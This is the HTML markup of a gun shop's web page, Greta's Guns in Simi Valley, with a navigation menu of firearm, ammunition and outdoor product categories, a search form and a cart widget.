	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
